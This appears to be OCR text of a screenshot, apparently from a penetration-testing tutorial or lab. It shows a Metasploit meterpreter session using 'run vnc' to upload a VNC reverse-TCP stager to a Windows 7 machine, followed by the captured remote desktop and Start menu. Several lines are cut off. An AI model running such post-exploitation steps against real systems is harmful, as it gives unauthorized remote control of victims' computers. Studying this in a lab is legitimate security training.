 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.67.131 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Windows\TE
[*] Executing the VNC agent with endpoint 1
meterpreter > Connected to RFB server, usin
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "win7a"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixe
True colour: max red 255 green 255 blue 2
Using default colormap which is TrueColor.
32 bits per pixel.
Least significant byte first in each pixe
True colour: max red 255 green 255 blue 2
Same machine: preferring raw encoding
meterpreter >
TightVNC: win7a
Document - WordPad
Home View
Paste
Calibri 11
Insert
Find
Replace
Select all
Editing
4 5
s reaching an all time high of
100%
Getting Started
Windows Media Center
Calculator
Sticky Notes
Snipping Tool
Paint
Remote Desktop Connection
Google Chrome
Magnifier
Solitaire
All Programs
Administrator
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support